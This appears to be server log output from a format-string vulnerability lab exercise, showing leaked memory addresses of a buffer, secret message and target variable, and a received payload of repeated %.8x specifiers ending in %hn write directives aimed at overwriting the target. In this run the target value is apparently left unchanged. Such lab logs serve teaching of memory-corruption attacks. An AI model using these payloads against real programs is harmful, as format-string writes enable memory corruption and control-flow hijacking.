 server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd660
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd588
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | jabcdh%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.43199x%hn%.8738x%hnThe target variable's value
 (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)